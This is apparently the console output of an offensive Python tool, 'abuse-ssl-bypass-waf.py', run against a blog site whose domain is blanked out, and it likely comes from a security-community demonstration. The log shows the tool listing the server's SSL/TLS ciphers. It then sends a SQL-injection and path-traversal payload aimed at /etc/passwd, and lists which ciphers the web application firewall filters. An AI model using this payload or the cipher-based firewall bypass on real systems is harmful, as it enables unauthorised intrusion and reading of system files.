 >python abuse-ssl-bypass-waf.py -regex "blog" -thread 8 -target blog. .net
[+] Target: https://blog. .net is alive
[+] Testing Web Server Supported SSL/TLS Ciphers ...
[+] https://blog. .net Supported [48] SSL/TLS Ciphers
[+] Request-1:https://blog. .net  Request-2:https://blog. .net/?Lid=1008610086
[!] Response-1 length:[115498]  !=  Response-2 length:[115513]
[+] Now Request: https://blog. .net/?Lid=1%27or%271%27=%271..%2F..%2F..%2Fetc%2Fpasswd
[-] Cipher:ECDHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:CAMELLIA256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:AES256-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA256 Filter By Waf!
[-] Cipher:DHE-RSA-AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-SHA384 Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:AES256-SHA Filter By Waf!
[-] Cipher:AES256-GCM-SHA384 Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:AES128-GCM-SHA256 Filter By Waf!
[-] Cipher:ECDHE-RSA-RC4-SHA Filter By Waf!
[-] Cipher:AES128-SHA Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA128-SHA Filter By Waf!
[-] Cipher:CAMELLIA256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-CAMELLIA256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES128-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:AES128-SHA256 Filter By Waf!
[-] Cipher:RC4-SHA Filter By Waf!
[-] Cipher:CAMELLIA128-SHA Filter By Waf!
[-] Cipher:AES128-SHA Filter By Waf!
[-] Cipher:AES256-SHA Filter By Waf!
[-] Cipher:DHE-RSA-AES256-SHA Filter By Waf!
[-] Cipher:ECDHE-RSA-AES128-SHA Filter By Waf!
信安之路